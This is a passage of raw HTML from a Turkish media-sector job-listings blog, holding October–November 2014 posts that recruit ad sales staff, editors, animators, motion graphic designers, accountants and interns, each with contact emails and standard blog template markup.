<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;www.inhouseiletisim.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; info@inhouseiletisim.com</span></div>
</span>
<script type='text/javascript'>var x="Marka Grup Direktörü!",y="http://www.medyaisilanlari.com/2014/11/marka-grup-direktoru.html",z="Medyatik Portal",t="Kasım 12, 2014";readmore("p8284708653731289340")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 12, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/marka-grup-direktoru.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-09T02:07:00+02:00'>Kasım 09, 2014</abbr>
<p itemprop='description' style='display: none'> Modelsheet leri ve 3d modeli riglenmiş projemiz için ;&#160;   2d ve 3d max amimatör - rigciler aranmaktadır.&#160;   portfolyoları fatiherdem@window...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/2d-ve-3d-max-operatorleri.html' itemprop='url' title='2d ve 3d max operatörleri!'>2d ve 3d max operatörleri!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='2d ve 3d max operatörleri!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1727745031570846660' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='2d ve 3d max operatörleri!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1727745031570846660'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Modelsheet leri ve 3d modeli riglenmiş projemiz için ;&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">2d ve 3d max amimatör - rigciler aranmaktadır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">portfolyoları fatiherdem@windowslive.com yollayabilirler.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">projenin detayları ve şirket bilgileri mail 'den sonra verilecektir.</span></div>
</span>
<script type='text/javascript'>var x="2d ve 3d max operatörleri!",y="http://www.medyaisilanlari.com/2014/11/2d-ve-3d-max-operatorleri.html",z="Medyatik Portal",t="Kasım 09, 2014";readmore("p1727745031570846660")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 09, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/2d-ve-3d-max-operatorleri.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-11-02T02:07:00+02:00'>Kasım 02, 2014</abbr>
<p itemprop='description' style='display: none'> İnteraktif TV, Gazete ve Magazin &amp; Aktüel Dergiye;     İstanbul Merkezli TV, Gazete ve &#160;Dergimiz için &quot;Reklam Alım ve Satış&quot; ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/11/reklam-alm-ve-sats-personelleri.html' itemprop='url' title='Reklam Alım ve Satış personelleri!'>Reklam Alım ve Satış personelleri!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reklam Alım ve Satış personelleri!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3800734386410208856' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reklam Alım ve Satış personelleri!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3800734386410208856'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İnteraktif TV, Gazete ve Magazin &amp; Aktüel Dergiye;</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İstanbul Merkezli TV, Gazete ve &nbsp;Dergimiz için "Reklam Alım ve Satış" alanında personeller &nbsp;alınacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuracak adaylardan istenilen özellikler;</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- İleitişim yeteneği kuvvetli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Reklam sektöründe kendine güvenen;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Öğrenci ya da mezun ile,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Bay-Bayan ve Evli Çiftler..</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Seyahat engeli olmayan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Ekip çalışmasına yatkın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Tecrübeli ya da bu alanda kendine inanan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- 20-35 yaş arası</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Muhabir,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Kameraman,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Reklam Şefi,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Medya Danışmanları..</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı: İnteraktif TV, Gazete ve Dergi içinde yer alacak firma reklamları için bizim verdiğimiz ya da kendi bulduğu firmalar ile görüşme yapacak, Gazete, İnteraktif TV&#8217;ye ve dergiye reklam alımına destek sağlayacak personel</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvurmak isteyen adaylar "fotoğraflı" CV'lerini mediaturktv@gmail.com ve abybistanbul@gmail.com &nbsp;adresine yollayabilirler.</span></div>
</span>
<script type='text/javascript'>var x="Reklam Alım ve Satış personelleri!",y="http://www.medyaisilanlari.com/2014/11/reklam-alm-ve-sats-personelleri.html",z="Medyatik Portal",t="Kasım 02, 2014";readmore("p3800734386410208856")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Kasım 02, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/11/reklam-alm-ve-sats-personelleri.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-28T01:25:00+02:00'>Ekim 28, 2014</abbr>
<p itemprop='description' style='display: none'> İzmir&#39;den yayın yapan Sky Tv&#39;ye deneyimli editör aranıyor. &#160;   Cv için: gozdekabal@windowslive.com  </p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/sky-tv-izmir-editor.html' itemprop='url' title='Sky TV - İzmir - Editör!'>Sky TV - İzmir - Editör!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Sky TV - İzmir - Editör!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1109797633182474016' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Sky TV - İzmir - Editör!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1109797633182474016'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İzmir'den yayın yapan Sky Tv'ye deneyimli editör aranıyor. &nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Cv için: gozdekabal@windowslive.com</span></div>
</span>
<script type='text/javascript'>var x="Sky TV - İzmir - Editör!",y="http://www.medyaisilanlari.com/2014/10/sky-tv-izmir-editor.html",z="Medyatik Portal",t="Ekim 28, 2014";readmore("p1109797633182474016")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 28, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/sky-tv-izmir-editor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-28T01:24:00+02:00'>Ekim 28, 2014</abbr>
<p itemprop='description' style='display: none'> Magazin &amp; Aktüel Dergiye;     Türkiye Geneli Seyehat engeli olmayan,     Bay-Bayan ve Evli Çiftler..     Muhabir,   Kameraman,   Reklam...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/muhabir-kameraman-reklam-sefi.html' itemprop='url' title='Muhabir, Kameraman, Reklam Şefi!'>Muhabir, Kameraman, Reklam Şefi!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Muhabir, Kameraman, Reklam Şefi!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3866500671697226973' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Muhabir, Kameraman, Reklam Şefi!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3866500671697226973'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Magazin &amp; Aktüel Dergiye;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Türkiye Geneli Seyehat engeli olmayan,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bay-Bayan ve Evli Çiftler..</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Muhabir,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Kameraman,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam Şefi,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya Danışmanları.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Not: Başvuruların resimli CV ile &nbsp;mediaturktv@gmail.com veya abybistanbul@gmail.com e-posta adresine gönderilmesi gerekmektedir.</span></div>
</span>
<script type='text/javascript'>var x="Muhabir, Kameraman, Reklam Şefi!",y="http://www.medyaisilanlari.com/2014/10/muhabir-kameraman-reklam-sefi.html",z="Medyatik Portal",t="Ekim 28, 2014";readmore("p3866500671697226973")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 28, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/muhabir-kameraman-reklam-sefi.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-25T21:52:00+03:00'>Ekim 25, 2014</abbr>
<p itemprop='description' style='display: none'> -After Effects&#8217;e hakim,   -İletişimi kuvvetli,   -İnternet ve sosyal medya hakkında bilgisi olan,   -Giriş seviye İngilizce bilen,   -İstan...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/muvidu-jr-motion-graphic-designer-aryor.html' itemprop='url' title='muvidu JR Motion Graphic Designer arıyor!'>muvidu JR Motion Graphic Designer arıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='muvidu JR Motion Graphic Designer arıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=7884532292236953978' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='muvidu JR Motion Graphic Designer arıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p7884532292236953978'><div style="text-align: center;">
-After Effects&#8217;e hakim,</div>
<div style="text-align: center;">
-İletişimi kuvvetli,</div>
<div style="text-align: center;">
-İnternet ve sosyal medya hakkında bilgisi olan,</div>
<div style="text-align: center;">
-Giriş seviye İngilizce bilen,</div>
<div style="text-align: center;">
-İstanbul'da ikamet eden,</div>
<div style="text-align: center;">
-Tam Zamanlı çalışacak</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jr Motion Graphic Designer Arıyoruz</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Keyifle çalışan bir ekibin parçası olmak isterseniz lütfen bize ulaşın.&nbsp;</div>
<div style="text-align: center;">
Bize ulaşmak için cv@muvidu.com'a bir cv gönderin&nbsp;</div>
<div style="text-align: center;">
veya ana sayfamızdaki iletişim formunu kullanarak bize ulaşın. &nbsp;&nbsp;</div>
</span>
<script type='text/javascript'>var x="muvidu JR Motion Graphic Designer arıyor!",y="http://www.medyaisilanlari.com/2014/10/muvidu-jr-motion-graphic-designer-aryor.html",z="Medyatik Portal",t="Ekim 25, 2014";readmore("p7884532292236953978")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/muvidu-jr-motion-graphic-designer-aryor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-22T13:14:00+03:00'>Ekim 22, 2014</abbr>
<p itemprop='description' style='display: none'> Merhaba, Ankara merkezli &quot;Cilt Sağlığı&quot; dergimiz için &quot;Reklam Alım ve Satış&quot; alanında 3 adet eleman alınacaktır.     Bu...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/dergi-icin-reklam-alm-ve-sats.html' itemprop='url' title='Dergi için Reklam Alım ve Satış Personelleri - Ankara!'>Dergi için Reklam Alım ve Satış Personelleri - Ankara!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Dergi için Reklam Alım ve Satış Personelleri - Ankara!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5110744248766553581' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Dergi için Reklam Alım ve Satış Personelleri - Ankara!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5110744248766553581'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Merhaba, Ankara merkezli "Cilt Sağlığı" dergimiz için "Reklam Alım ve Satış" alanında 3 adet eleman alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bu bağlamda başvuracak bayan adaylardan istenilen özellikler;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- İleitişim yeteneği kuvvetli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Reklam sektöründe kendine güvenen</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Öğrenci ya da mezun</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Seyahat engeli olmayan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Ekip çalışmasına yatkın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Tecrübeli ya da bu alanda kendine inanan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- 20-35 yaş arası</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı: Dergi içinde yer alacak firma reklamları için bizim verdiğimiz ya da kendi bulduğu firmalar ile görüşme yapacak, dergiye reklam alımına destek sağlayacak personel</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvurmak isteyen adaylar "fotoğraflı" CV'lerini ik@mantarajans.com adresine yollayabilirler.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Dergi için Reklam Alım ve Satış Personelleri - Ankara!",y="http://www.medyaisilanlari.com/2014/10/dergi-icin-reklam-alm-ve-sats.html",z="Medyatik Portal",t="Ekim 22, 2014";readmore("p5110744248766553581")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 22, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/dergi-icin-reklam-alm-ve-sats.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-20T21:13:00+03:00'>Ekim 20, 2014</abbr>
<p itemprop='description' style='display: none'> Dublaj ve menajerlik alanlarında 21 yıldır hizmet veren ve alanının öncülerinden olan ajansımızda görevlendirilmek üzere;     *Tek düzen he...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/bayan-muhasebeciler-aranyor.html' itemprop='url' title='Muhasebeciler aranıyor!'>Muhasebeciler aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Muhasebeciler aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=751904406962253172' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Muhasebeciler aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p751904406962253172'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dublaj ve menajerlik alanlarında 21 yıldır hizmet veren ve alanının öncülerinden olan ajansımızda görevlendirilmek üzere;</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Tek düzen hesap planına vakıf</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Genel muhasebe işlemlerine vakıf</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Cari hesaplar,mutabakatlar,alış faturalarının işlenmesi - satış ft.larının kesilmesi, bankaların işlenişi,ba/bs mutabakatları,evrak düzeni gibi işlemlere vakıf</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*esnek çalışma saatlerine uyum sağlayabilecek erkek ya da kadın muhasebeciler aranmaktadır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Cv göndermek için mail adresi : info@duygubasara.com.tr</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Muhasebeciler aranıyor!",y="http://www.medyaisilanlari.com/2014/10/bayan-muhasebeciler-aranyor.html",z="Medyatik Portal",t="Ekim 20, 2014";readmore("p751904406962253172")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/bayan-muhasebeciler-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-20T21:11:00+03:00'>Ekim 20, 2014</abbr>
<p itemprop='description' style='display: none'> Foiegras New Media, prodüksiyon ekibine stajyer arıyor!     - Stüdyo çekimlerinin ve harici çekimlerin asiste edilmesinden sorumlu,   - İlg...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/produksiyon-stajyeri.html' itemprop='url' title='Prodüksiyon Stajyeri!'>Prodüksiyon Stajyeri!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Prodüksiyon Stajyeri!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2097480613136222840' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Prodüksiyon Stajyeri!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2097480613136222840'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Foiegras New Media, prodüksiyon ekibine stajyer arıyor!</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Stüdyo çekimlerinin ve harici çekimlerin asiste edilmesinden sorumlu,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- İlgili konulara dair içerik üretilmesinde etkin rol oynamaya hazır,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Tercihen yemek ve gastronomiye ilgi duyan,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Dijital medya dünyasını ve reklam sektörünü yakından tanımak isteyen, video içerik üretimine heyecan duyan, prodüksiyon alanında az zamanda çok yararlı kazanımlar elde etmeye hazır genç dostlarımızla tanışıp, karşılıklı birer çay içmek için sabırsızlanıyor, e-postalarınızı jobs@foiegrasmedia.com'a bekliyoruz!</span></div>
</span>
<script type='text/javascript'>var x="Prodüksiyon Stajyeri!",y="http://www.medyaisilanlari.com/2014/10/produksiyon-stajyeri.html",z="Medyatik Portal",t="Ekim 20, 2014";readmore("p2097480613136222840")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/produksiyon-stajyeri.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-20T21:09:00+03:00'>Ekim 20, 2014</abbr>
<p itemprop='description' style='display: none'> Yeni yayına başlayan TV uzantılı bir web sitesi için&#160;   kamera ve fotoğraf makinesi kullanabilen,&#160;   Sektör haberlerine ve tanıtımlarına il...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/internet-tv-personeller.html' itemprop='url' title='İnternet TV Personeller!'>İnternet TV Personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='İnternet TV Personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5713744856895748395' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='İnternet TV Personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5713744856895748395'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yeni yayına başlayan TV uzantılı bir web sitesi için&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">kamera ve fotoğraf makinesi kullanabilen,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sektör haberlerine ve tanıtımlarına ilgi duyan,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sosyal medyada vakit geçirmeyi seven,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya sektöründe kendini geliştirmek için uygulamalı çekim yapmak isteyen üniversite öğrencisi Stajyerler ve yetiştirilmek üzere gazeteciliği seven,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">bay &amp; bayan personeller</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">onnumarahaber@gmail.com adresine CV'lerin iletilmesi rica olunur.</span></div>
</span>
